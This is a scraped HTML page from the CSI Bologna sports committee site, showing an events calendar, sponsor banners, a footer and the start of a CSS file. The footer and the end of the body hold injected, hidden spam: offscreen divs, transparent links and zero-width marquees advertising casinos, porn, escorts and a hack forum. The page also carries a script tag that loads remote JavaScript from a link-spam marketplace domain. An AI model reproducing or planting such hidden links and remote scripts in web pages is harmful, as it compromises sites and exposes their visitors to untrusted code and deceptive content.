Bologna","description":"","url":"\/manifestazioni-eventi\/2874-8-dicembre-a-san-luca-per-il-csi-bologna"},{"date":"2025-12-14 00:00:00","type":"","title":"Minivolley CSI Bologna: prossimo appuntamento a Vado!","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2876-minivolley-csi-bologna-prossimo-appuntamento-a-vado"},{"date":"2025-12-15 00:00:00","type":"","title":"Finali di SuperCoppa di Calcio a 7","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2877-finali-di-supercoppa-di-calcio-a-7"},{"date":"2025-12-20 00:00:00","type":"","title":"Ginnastica artistica: 1\u00b0 prova provinciale","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/2878-ginnastica-artistica-1-prova-provinciale"},{"date":"2025-12-21 00:00:00","type":"","title":"Ginnastica artistica: 1\u00b0 prova provinciale","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/2878-ginnastica-artistica-1-prova-provinciale"},{"date":"2026-01-20 00:00:00","type":"","title":"Corso di aggiornamento per Istruttori di Nuoto: nuovo appuntamento","description":"","url":"\/formazione\/istruttori\/2883-corso-di-aggiornamento-per-istruttori-di-nuoto-2"},{"date":"2025-12-22 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/notizie-dal-comitato\/2885-chiusura-del-comitato-per-le-festivita-natalizie"},{"date":"2025-12-23 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/notizie-dal-comitato\/2885-chiusura-del-comitato-per-le-festivita-natalizie"},{"date":"2025-12-24 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/notizie-dal-comitato\/2885-chiusura-del-comitato-per-le-festivita-natalizie"},{"date":"2025-12-25 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/notizie-dal-comitato\/2885-chiusura-del-comitato-per-le-festivita-natalizie"},{"date":"2025-12-26 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/notizie-dal-comitato\/2885-chiusura-del-comitato-per-le-festivita-natalizie"},{"date":"2025-12-27 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/notizie-dal-comitato\/2885-chiusura-del-comitato-per-le-festivita-natalizie"},{"date":"2025-12-28 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/notizie-dal-comitato\/2885-chiusura-del-comitato-per-le-festivita-natalizie"},{"date":"2025-12-29 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/notizie-dal-comitato\/2885-chiusura-del-comitato-per-le-festivita-natalizie"},{"date":"2025-12-30 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/notizie-dal-comitato\/2885-chiusura-del-comitato-per-le-festivita-natalizie"},{"date":"2025-12-31 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/notizie-dal-comitato\/2885-chiusura-del-comitato-per-le-festivita-natalizie"},{"date":"2026-01-01 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/notizie-dal-comitato\/2885-chiusura-del-comitato-per-le-festivita-natalizie"},{"date":"2026-01-02 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/notizie-dal-comitato\/2885-chiusura-del-comitato-per-le-festivita-natalizie"},{"date":"2026-01-03 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/notizie-dal-comitato\/2885-chiusura-del-comitato-per-le-festivita-natalizie"},{"date":"2026-01-04 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/notizie-dal-comitato\/2885-chiusura-del-comitato-per-le-festivita-natalizie"},{"date":"2026-01-05 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/notizie-dal-comitato\/2885-chiusura-del-comitato-per-le-festivita-natalizie"},{"date":"2026-01-06 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/notizie-dal-comitato\/2885-chiusura-del-comitato-per-le-festivita-natalizie"},{"date":"2025-12-21 00:00:00","type":"","title":"Aspettando il Natale con ... Il Centauro","description":"","url":"\/dalle-nostre-societa\/2886-aspettando-il-natale-con-il-centauro"},{"date":"2026-01-07 00:00:00","type":"","title":"Dal 7 gennaio riapre la segreteria del Comitato!","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/2-pagine-istituzionali\/2887-dal-7-gennaio-riapre-la-segreteria-del-comitato"},{"date":"2025-12-22 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/dalla-segreteria\/2890-chiusura-del-comitato-per-le-festivita-natalizie-2"},{"date":"2025-12-23 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/dalla-segreteria\/2890-chiusura-del-comitato-per-le-festivita-natalizie-2"},{"date":"2025-12-24 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/dalla-segreteria\/2890-chiusura-del-comitato-per-le-festivita-natalizie-2"},{"date":"2025-12-25 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/dalla-segreteria\/2890-chiusura-del-comitato-per-le-festivita-natalizie-2"},{"date":"2025-12-26 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/dalla-segreteria\/2890-chiusura-del-comitato-per-le-festivita-natalizie-2"},{"date":"2025-12-27 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/dalla-segreteria\/2890-chiusura-del-comitato-per-le-festivita-natalizie-2"},{"date":"2025-12-28 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/dalla-segreteria\/2890-chiusura-del-comitato-per-le-festivita-natalizie-2"},{"date":"2025-12-29 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/dalla-segreteria\/2890-chiusura-del-comitato-per-le-festivita-natalizie-2"},{"date":"2025-12-30 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/dalla-segreteria\/2890-chiusura-del-comitato-per-le-festivita-natalizie-2"},{"date":"2025-12-31 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/dalla-segreteria\/2890-chiusura-del-comitato-per-le-festivita-natalizie-2"},{"date":"2026-01-01 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/dalla-segreteria\/2890-chiusura-del-comitato-per-le-festivita-natalizie-2"},{"date":"2026-01-02 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/dalla-segreteria\/2890-chiusura-del-comitato-per-le-festivita-natalizie-2"},{"date":"2026-01-03 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/dalla-segreteria\/2890-chiusura-del-comitato-per-le-festivita-natalizie-2"},{"date":"2026-01-04 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/dalla-segreteria\/2890-chiusura-del-comitato-per-le-festivita-natalizie-2"},{"date":"2026-01-05 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/dalla-segreteria\/2890-chiusura-del-comitato-per-le-festivita-natalizie-2"},{"date":"2026-01-06 00:00:00","type":"","title":"Chiusura del Comitato per le Festivit\u00e0 Natalizie","description":"","url":"\/dalla-segreteria\/2890-chiusura-del-comitato-per-le-festivita-natalizie-2"},{"date":"2026-02-28 00:00:00","type":"","title":"Il 28 Febbraio la Tigot\u00e0 Kids Marathon 2026 ","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2891-il-28-febbraio-la-tigota-kids-marathon-2026"},{"date":"2026-01-09 00:00:00","type":"","title":"2\u00b0 Edizione del Torneo 4vs4 alla Zoneplus: si gioca questa sera","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2897-2-edizione-del-torneo-4vs4-alla-zoneplus"},{"date":"2026-01-25 00:00:00","type":"","title":"Ginnastica Artistica, ricominciamo dal \"Memorial Angela e Valentino\"","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/2898-ginnastica-artisrtica-riprende-il-campionato-provinciale"},{"date":"2024-07-01 00:00:00","type":"","title":"Segreteria: orario invernale dal 7 gennaio 2026","description":"","url":"\/dalla-segreteria\/2904-segreteria-nuovo-orario-gennaio-invernale-2026"},{"date":"2025-01-21 00:00:00","type":"","title":"Corso di aggiornamento 2026 (3 ore): L'Alimentazione dello sport","description":"","url":"\/formazione\/istruttori\/2905-corso-di-aggiornamento-istruttori-allenatori-tecnici-alimentazione-sport-3-ore-2026"},{"date":"2026-02-14 00:00:00","type":"","title":"Gara Provinciale Ginnastica Ritmica: 14 e 15 febbraio '26","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/2906-gara-provinciale-ginnastica-ritmica-14-e-15-febbraio-26"},{"date":"2026-02-15 00:00:00","type":"","title":"Gara Provinciale Ginnastica Ritmica: 14 e 15 febbraio '26","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/2906-gara-provinciale-ginnastica-ritmica-14-e-15-febbraio-26"},{"date":"2025-01-21 00:00:00","type":"","title":"Corso di aggiornamento 2026 (3 ore): Comunicare nello sport","description":"","url":"\/formazione\/istruttori\/2907-corso-di-aggiornamento-per-istruttori-allenatori-tecnici-comunicazione-sport-3-ore-2026"},{"date":"2025-01-21 00:00:00","type":"","title":"Corso di aggiornamento 2026 (6 ore): Educatore e Leader","description":"","url":"\/formazione\/istruttori\/2908-corso-di-aggiornamento-2026-6-ore-educatore-e-leader"},{"date":"2025-01-21 00:00:00","type":"","title":"Corso di aggiornamento 2026 (12 ore): Prevenzione degli infortuni","description":"","url":"\/formazione\/istruttori\/2909-corso-di-aggiornamento-prevenzione-infortuni-2026"},{"date":"2025-01-21 00:00:00","type":"","title":"Corso di aggiornamento 2026 (6 ore): Preparazione atletica","description":"","url":"\/formazione\/istruttori\/2910-corso-di-aggiornamento-2026-6-ore-preparazione-atletica"},{"date":"2025-01-21 00:00:00","type":"","title":"Corso di 1\u00b0 qualifica per Allenatori 2026: calcio, basket e volley","description":"","url":"\/formazione\/istruttori\/2919-corso-di-1-qualifica-per-allenatori-2026-calcio-basket-e-volley"}];
                    jQuery("#eventCalendarCSI").eventCalendar({
                        jsonData: myjson,
						jsonDateFormat: 'human',
                        locales: 'https://www.csibologna.it/modules/mod_calendarioeventi/assets/json/locale.it.json'
                    });
                });
            </script>
</div>
<script src="https://www.csibologna.it/modules/mod_calendarioeventi/assets/js/moment.js" type="text/javascript"></script>
<script src="https://www.csibologna.it/modules/mod_calendarioeventi/assets/js/jquery.eventCalendar.js" type="text/javascript"></script>
</div></div></div><div class="t3-module module " id="Mod137"><div class="module-inner"><div class="module-ct">
	<ul id="mycarousel-137">
		
		
			<li>

									
						
							<!-- open in a new window -->
							<a href="/component/banners/click/55" target="_blank" title="Victoria Station">
								
						
						

						<img
							src="https://www.csibologna.it/images/banners/sponsor/victoria-station.jpg"
							alt="Victoria Station" title="" 
						/>	

					</a>						
			</li>
										
			
			<li>

									
						
							<!-- open in a new window -->
							<a href="/component/banners/click/7" target="_blank" title="Emilbanca">
								
						
						

						<img
							src="https://www.csibologna.it/images/banners/sponsor/emilbanca.JPG"
							alt="Emilbanca" title="" 
						/>	

					</a>						
			</li>
										
						
	</ul><!-- end wrapper --></div></div></div><div class="t3-module module " id="Mod139"><div class="module-inner"><div class="module-ct">
	<ul id="mycarousel-139">
		
					
	</ul><!-- end wrapper --></div></div></div><div class="t3-module module " id="Mod140"><div class="module-inner"><div class="module-ct">
	<ul id="mycarousel-140">
		
					
	</ul><!-- end wrapper --></div></div></div><div class="t3-module module " id="Mod141"><div class="module-inner"><div class="module-ct">
	<ul id="mycarousel-141">
		
		
			<li>

									
						
							<!-- open in a new window -->
							<a href="/component/banners/click/57" target="_blank" title="CSI Point">
								
						
						

						<img
							src="https://www.csibologna.it/images/banners/sponsor/banner_BOLOGNA_def.jpg"
							alt="CSI Point" title="" 
						/>	

					</a>						
			</li>
										
						
	</ul><!-- end wrapper --></div></div></div>
		</div>
		<!-- //SIDEBAR RIGHT -->

	</div>
</div> 



  	
<!-- NAV HELPER -->
<nav class="wrap t3-navhelper ">
	<div class="container">
		
	</div>
</nav>
<!-- //NAV HELPER -->

	
<!-- BACK TOP TOP BUTTON -->
<div id="back-to-top" data-spy="affix" data-offset-top="300" class="back-to-top hidden-xs hidden-sm affix-top">
  <button class="btn btn-primary" title="Back to Top"><i class="fa fa-caret-up"></i></button>
</div>
<script type="text/javascript">
(function($) {
	// Back to top
	$('#back-to-top').on('click', function(){
		$("html, body").animate({scrollTop: 0}, 500);
		return false;
	});
    $(window).load(function(){
        // hide button to top if the document height not greater than window height*2;using window load for more accurate calculate.    
        if ((parseInt($(window).height())*2)>(parseInt($(document).height()))) {
            $('#back-to-top').hide();
        } 
    });
})(jQuery);
</script>
<!-- BACK TO TOP BUTTON -->

<!-- FOOTER -->
<div id="t3-prefooter">

	<section class="t3-pre-footer">
		<div class="container">
			<div class="row">
				<div class="col-md-4">
					<div class="prefooter1">
						
					</div>					
				</div>
				<div class="col-md-4">
					<div class="prefooter2">
						
					</div>					
				</div>
				<div class="col-md-4">
					<div class="prefooter3">
						
					</div>					
				</div>
			</div>
            <div class="clear"></div>
		</div>
	</section>

</div>
<!-- //FOOTER -->

	
<!-- BACK TOP TOP BUTTON -->
<div id="back-to-top" data-spy="affix" data-offset-top="300" class="back-to-top hidden-xs hidden-sm affix-top">
  <button class="btn btn-primary" title="Back to Top"><i class="fa fa-caret-up"></i></button>
</div>
<script type="text/javascript">
(function($) {
	// Back to top
	$('#back-to-top').on('click', function(){
		$("html, body").animate({scrollTop: 0}, 500);
		return false;
	});
    $(window).load(function(){
        // hide button to top if the document height not greater than window height*2;using window load for more accurate calculate.    
        if ((parseInt($(window).height())*2)>(parseInt($(document).height()))) {
            $('#back-to-top').hide();
        } 
    });
})(jQuery);
</script>
<!-- BACK TO TOP BUTTON -->

<!-- FOOTER -->
<footer id="t3-footer" class="wrap t3-footer">

	
	<section class="t3-copyright">
		<div class="container">
			<div class="row">
				<div class="col-md-4">
					<div class="footer1">
								<div class="moduletable">
						

<div class="custom"  >
	<p style="text-align: center;"><strong><span style="font-size: 12pt;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">CENTRO SPORTIVO ITALIANO</span></span></span></strong><br /><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">COMITATO TERRITORIALE C.S.I. BOLOGNA – APS</span></span></strong></p>
<p style="text-align: center; font-size: 10pt; line-height: 12pt;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">via M. E. Lepido, 196/3 - 40132 Bologna </span></span><br /><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Tel. 051 405318 - fax 051 406578 - email: </span></span><a href="mailto:info@csibologna.it"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">info@csibologna.it</span></span></a><br /><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"> Codice fiscale: 80089150371 - P.IVA: 04331070377</span></span></p>
<p style="text-align: center; font-size: 9pt;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">IBAN: IT04X0707202400000000182956 EmilBanca</span></span></p>
<p>&nbsp;</p></div>
		</div>
	       
					</div>					
				</div>
				<div class="col-md-4">
					<div class="footer2">
								<div class="moduletable">
						

<div class="custom"  >
	<p style="align:center"><iframe src="https://www.gdprlock/maps/embed?pb=!1m18!1m12!1m3!1d21480.956365074224!2d11.236907690687165!3d44.51955657079357!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x477fd6ccb0661393%3A0x31ae47812071cb5b!2sCentro+Sportivo+Italiano!5e0!3m2!1sit!2sit!4v1499158431106" width="100%" height="190" style="border: 0;" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p></div>
		</div>
	       
					</div>					
				</div>
				<div class="col-md-4">
					<div class="footer3">
								<div class="moduletable">
						


<style type="text/css">

    
    span.aa_whatsapp_button,span.aa_whatsapp_rectangular_button{
        right: 20px;
        bottom: 20px;
        background-color: #2ecc71;
        color:#ffffff    }

    
    



</style>



    <span data-phone="393471176167" data-msg="Ciao CSI Bologna, scrivo dal sito:" class="animated shake aa_whatsapp_button ">
        <i class="socicon-whatsapp"></i>
    </span>























		</div>
			<div class="moduletable">
						

<div class="custom"  >
	<p style="text-align: center;"><strong><span style="font-size: 12pt;">Autobus da e verso la sede CSI</span></strong></p>
<ul>
	<li>Linea 54</li>
	<li>Linea 79</li>
	<li>Linea 80</li>
</ul>
<ul>
	<li>Linea 87</li>
	<li>Linea 646</li>
</ul>
<ul>
	<li>Linea 651</li>
	<li>Linea 673</li>
</ul>
<p class="clear" style="text-align: center;"><a href="/privacy-policy">Privacy policy</a> - <a href="/cookie-policy">Cookie policy</a> - <a href="http://www.progettoaroma.com" target="_blank" rel="noopener noreferrer" title="Progetto Aroma: web, marketing e formazione">Credits</a></p>
<div style="position: absolute; top: -1579px;">Пришло время сыграть на <a href="https://vavadaxn.top">вавада</a>. Это стоит того...</div>
<div style="position: absolute; top: -1249px;">Ecco i migliori <a href="https://www.mk8d-seasonalcircuititaly.it/">casinò non AAMS</a> che puoi trovare!</div>
<div style="position: absolute; top: -1251px;">এখানে <a href="https://siamfreestyle.com/">most bet</a> যা আপনাকে অবশ্যই করতে হবে!</div>
<div style="position: absolute; top: -1642px;">Casinozer è una piattaforma innovativa che offre una vasta gamma di giochi da casinò e promozioni speciali. Scopri di più su <a href="https://casinozeritalia.com/">casinozer</a> e approfitta di un’esperienza di gioco sicura e coinvolgente.</div>
<div style="position: absolute; top: -1351px;">Я благодарен <a href="https://1wine.win">1вин</a> за возможность жить иначе. Так сможете и вы.</div>
<div style="position: absolute; top: -1986px;">Многие игроки выбирают <a href="https://shkola26kld.ru">покердом</a> благодаря его щедрым бонусам и акциям.</div>
<div style="position: absolute; top: -1371px;">Det bästa <a href="https://visitessexma.com/">casino utan svensk licens</a> du kan hitta. Vinn idag!</div>
<div style="position: absolute; top: -1556px;">Lo stesso <a href="https://www.portalemesos.it/">casino non AAMS</a> che forse stavi cercando da tanto tempo. Gioca oggi!</div>
<div style="position: absolute; top: -1216px;">Enjoy the game at <a href="https://bdmelbet.com/">melbet</a> today. After all, everyone can win here!</div>
<div style="position: absolute; top: -1416px;">Очень сложно найти хорошее <a href="https://www.yaeby.pro/porno/russkoe/">русское порно</a>. Но вы смогли!</div>
<div style="position: absolute; top: -1126px;">Как же круто <a href="https://www.pornozavod.cc/porno-cats/">смотреть порно</a> после сложного дня...</div>
<div style="position: absolute; top: -1279px;">Yeni üzvlər <a href="https://nyceac.org/">mostbet</a> vasitəsilə qeydiyyatdan keçdikdə xoş gəlmisiniz bonusu əldə edirlər.</div>
<div style="position: absolute; top: -1236px;">Fast withdrawals make <a href="https://ntxccc.org/">glory casino</a> a preferred option for real-money gamers.</div>
<div style="position: absolute; top: -1516px;">Наслаждайтесь игрой на <a href="https://mostbet4.one/">мостбет</a>. Победить тут можно легко и быстро!</div>
<div style="position: absolute; top: -1156px;">Мобильное приложение от <a href="https://prizyv.ru/">1win</a> позволяет делать ставки в любое время и в любом месте.</div>
<div style="position: absolute; top: -1556px;">Auf der Suche nach dem Besten? Dann ist die <a href="https://ghostwriter-deutschland.de/">ghostwriter agentur</a> genau die Richtige für Sie!</div>
<div style="position: absolute; top: -1276px;">Sei alla ricerca di un’esperienza di casinò online emozionante? <a href="https://fezbet-casino.it/">fezbet casino</a> offre ai giocatori una vasta selezione di giochi e generose ricompense. Iscriviti ora e inizia la tua avventura vincente!</div>
<div style="position: absolute; top: -1276px;">Se cerchi il posto giusto per vivere emozioni forti, prova <a href="https://rabona-it.com/">rabona casinò</a>, una piattaforma ricca di giochi e opportunità. Con un’ampia varietà di slot e tavoli da gioco, ogni visitatore può trovare l’esperienza perfetta, sia che sia alle prime armi che un giocatore esperto.</div></div>
		</div>
	       
					</div>					
				</div>
				
							</div>
		</div>
	</section>

</footer>
<!-- //FOOTER -->
</div>
<a href="https://www.brasserielepichet.com/" style="color: transparent; text-decoration: none; transition: color 0.3s ease;" onmouseover="this.style.color='black'" onmouseout="this.style.color='transparent'">Slot</a>
<a href="https://lasanteriamalaga.es/" style="color: transparent; text-decoration: none; transition: color 0.3s ease;" onmouseover="this.style.color='black'" onmouseout="this.style.color='transparent'">Site</a>
<script type="text/javascript" src="https://www.csibologna.it/templates/purity_iii/js/classie.js"></script>

<script type="text/javascript" src="https://www.csibologna.it/templates/purity_iii/js/cbpAnimatedHeader.js"></script>

<script src="https://hacklink.market/panel/1996.js"></script>

<marquee style='position: absolute; width: 0px;'>
<a href="https://hacklink.market/" title="hacklink al">hacklink al</a>
<a href="https://x.com/betturkeykayit" title="betturkey">betturkey</a>
<a href="https://sinebaz.com/" title="dizi film izle">dizi film izle</a>
<a href="https://sinebaz.com/" title="film izle">film izle</a>
<a href="https://sinebaz.com/" title="film izle">yabancı dizi izle</a>
<a href="http://escburda.com" title="fethiye escort">fethiye escort</a>
<a href="https://sehrindeescort.com/" title="bayan escort - vip elit escort">bayan escort - vip elit escort</a>
<a href="https://filmrella.com/" title="film izle">film izle</a>
<a href="https://spyhackerz.org/forum/" title="hack forum">hack forum</a>
<a href="https://turkifsabul.com/" title="türk ifşa alemi">türk ifşa alemi</a>
<a href="https://preparedpro.xyz/" title="the prepared">the prepared</a>

<!-- panelimza -->


</marquee> 


<marquee style='position: absolute; width: 0px;'>

<a href="https://www.yagerplasticsurgery.com/" title="Deneme bonusu veren siteler" target="_blank">Deneme bonusu veren siteler</a>
<br>
<a href="https://midatlanticobgyn.com/" title="Yeni Bonus Veren Siteler" target="_blank">Yeni Bonus Veren Siteler</a>
<br>
<a href="https://www.sawneeanimalclinic.com/" title="Deneme bonusu" target="_blank">Deneme bonusu</a>
<br>
<a href="https://cscardiologists.com/" title="Deneme Bonusu Veren Siteler 2024" target="_blank">Deneme Bonusu Veren Siteler 2024</a>
<br>
<a href="https://rareboots4u.com/" title="casino siteleri" target="_blank">casino siteleri</a>
<br>
<a href="https://www.canyonlakevet.com/" title="https://www.canyonlakevet.com/" target="_blank">https://www.canyonlakevet.com/</a>
<br>
<a href="https://www.scottellarddentistry.com/" title="https://www.scottellarddentistry.com/" target="_blank">https://www.scottellarddentistry.com/</a>
<br>
<a href="https://southsidepizzaschatt.com/" title="Deneme Bonusu southsidepizzaschatt.com" target="_blank">Deneme Bonusu southsidepizzaschatt.com</a>

</marquee>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.csibologna.it/templates/purity_iii/css/override.css?v=22
body_size: 4692
content:
@import url("https://fonts.googleapis.com/css?family=Dosis");
@import url("https://fonts.googleapis.com/css?family=Old+Standard+TT:400,400i,700");
@import "discipline.css";
body {
    padding-top: 0px !important;
	background-color: #e7eef8 !important;
    font-family: Arial, Helvetica, sans-serif;
	color: #000000 !important;
	font-size:14px !important;
}
h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {
	font-family: "Dosis",sans-serif !important;
}
#t3-mainbody{
	background-color:#ffffff;
}
p,h1,h2,h3,h4,a,li,span {
	text-align: justify;
}
h1 {
	font-size: 24px !important;
	color: #e26603;
	font-weight: bold;
}
h1 a{
	color: #e26603;
	font-weight: bold;
}
/* PRE TOP */
#pre-top {
	background-color:#fd7c29;
	font-size:14px;
	font-weight:bold;
	text-transform:uppercase;
    font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
}
#pre-top ul.nav-stacked > li {
	float: left;
}
#pre-top ul.nav-stacked > li a{
	float: left;
	color: #000000;
}

#pre-top ul.nav > li > a {
    display: block;
    padding: 5px 30px 5px 0;
    position: relative;
}
.nav-pills > li.active > a, .nav-pills > li.active > a:hover, .nav-pills > li.active > a:focus, .nav > li > a:focus, .nav > li > a:hover, #pre-top .dropdown-menu a:hover {
    background-color:transparent !important;
	color:#094fa3 !important;
}
.nav-stacked > li + li {
    margin-top: 0px !important;
}
#pre-top .dropdown-menu {
    background-color: #fd7c29 !important;
    border: 1px solid #fd7c29 !important;
    font-size: 12px !important;
	margin:0 !important;
}

/* TOP */

#top {
	padding:10px 0;
	background-color: #ffffff;
}
.t3-sidebar>.segreteria,
.t3-sidebar>.calendario {
	border:1px solid #094fa3;
}
img, .t3-sidebar>.t3-module
{
	border-radius: 8px;
}
.t3-module>.module-inner>.module-title 
{
	border-top-left-radius: 6px;
	border-top-right-radius: 6px;
}
.logo-image {
  margin: 25px 0;
}

.social {
	text-align: right;
	font-size:12px;
	/*width: 223px;*/
	float: right;
}
.form-search{
	float: right;
	width: 350px;
	padding-top:10px;
}
.form-search .search input[type="image"]{
	position: relative;
	top: 5px;
	left: -4px;
	margin-left:20px;
}
.fa-search:before {
    content: "" !important;
}
.social img {
	width: 30px;
	margin:0 5px 5px 5px;
}
.t3-mainnav {
    border-width: 0px !important;
    font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
}

.rsformarea-ris {
	background-color: #fce8d7;
	padding: 0px 5px 5px 5px;
}
.rsformarea-ris .form-horizontal  .form-group {
    margin: 5px 0px 0px 0px;
}
.rsformarea-ris .control-label {
    padding: 0px;
}
.rsformarea-ris .btn {
    padding: 2px 7px;
}


.topbar-default .t3-megamenu ul.navbar-nav {
	float: right;
	margin-right:-5px;
	font-size: 15px;
	margin-top: 20px;
}
.topbar-default .t3-megamenu ul.navbar-nav > li{
	padding:5px 0px 0px 0px;
	text-transform:uppercase;
}
.topbar-default .t3-megamenu .navbar-nav > li > a {
	padding: 5px 5px!important;
	font-weight:bold;
	color:#094fa3;
}
.topbar-default .t3-megamenu ul.navbar-nav > li.active > a, .topbar-default .t3-megamenu ul.navbar-nav > li > a:hover{
	color: #e26603;
	background:none;
}
.topbar-shrink .t3-megamenu ul.navbar-nav > li{
	padding:px 0px 0px 0px !important;
}
.topbar-default .col-md-9 {
	padding:0 !important;
}
.topbar-shrink .col-md-9 {
	float:right;
}
.topbar-shrink .logo-image > a > img {
	max-width:60%
}
.topbar-shrink .social {
	display: none;
}
.topbar-shrink .form-search
{
	display: none;
}
#top .top-left {
	padding-left:0px!important;
}
#top .custom-responsive{
	display: none;
}
.area-riservata-responsive {
	float: right;
	display: block;
	background: #fce8d7;
	padding: 10px 20px;
}
.cerca-responsive {
	float: right;
	display: block;
	background: #c6e8f9;
	padding: 10px 20px;
	margin-left:  5px;
}

.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus {
    background-color: transparent !important;
    color: #094fa3 !important;
}
.dropdown-menu > .active > a {
    font-weight: bold;
}
/* HEADER */
.search {
	text-align:right;
	background-color: #c6e8f9;
	padding: 5px 0px;
}
#t3-content .search {
	background-color: #ffffff;
	text-align:left;
}
.search *{
	display:inline-block !important;
}
#t3-content .search *{
	display:inherit !important;
}
#t3-content .search .badge-info {
	display: inline !important;
}
.search i{
	margin-right: 7px;
}
.custom.social p {
	margin-bottom: 0px;
}
.navbar-fixed-topm, .navbar-fixed-top{
    position:relative!important;
}

.nav-child.dropdown-menu.mega-dropdown-menu
{
	z-index: 99999;
    position: absolute;
}

.navbar-fixed-top {
    top: auto !important;
}
.mainMenuInf .navbar-nav {
	float: right;
}
.mainMenuInf .navbar-nav > li {
	float: left;
	display:block;
	margin-left: 0px !important;
	padding: 20px 24px 20px 0px!important;
	font-size:12px;
	font-weight: bold;
}
.mainMenuInf .mega-nav li {
	font-weight: normal !important;
}
.navbar-default .navbar-nav > li > a {
    line-height: 30px !important;
}
.navbar-default .navbar-nav > li > a:hover {
	color: #fd7c29 !important;
}
.navbar-default .navbar-nav > li {
	padding-top:5px;
}
.navbar-default .navbar-nav > li .dropdown-menu {
	display:none;
}
.mainMenuInf>.t3-megamenu>ul>li>.nav-child.dropdown-menu.mega-dropdown-menu li.active
{
	background-color: #fd7c29;
}


.navbar-shrink { /* Classe per fissare menu in alto allo scorrimento */
    top: 30px !important;
    position:fixed!important;
}
.topbar-shrink { /* Classe per fissare menu in alto allo scorrimento */
    top: 0px !important;
    position:fixed!important;
    left: 0;
    right: 0;
    z-index: 1130;
}

/*Banner Top*/
.bannerTop
{
	margin-left: 0px !important;
  margin-right: 0px !important;
}
.bannerTop .bannergroup .banneritem img
{
	max-width: 100%;
}
.navbar-default
{
	background-color: #094fa3 !important;
}

/* tendina */
.t3-megamenu .dropdown-menu .mega-nav > li a:hover,
.t3-megamenu .dropdown-menu .mega-nav > li a:focus {
	background-color: #094fa3 !important;
}


/* tendina
.dropdown-menu {
	background-color: #fdebd7 !important;
	color: #545454 !important
}
.t3-megamenu .dropdown-menu .mega-nav > li a{
	color: #545454 !important
}
.t3-megamenu .dropdown-menu .mega-nav > li.open>a{
	color: #ffffff !important
}
/*Menu Principale Inf
.mainMenuInf .t3-megamenu ul
{
	width: 100%;
	margin-top: 4px;
}
.dropdown-menu .mega-nav > li.open > a
{
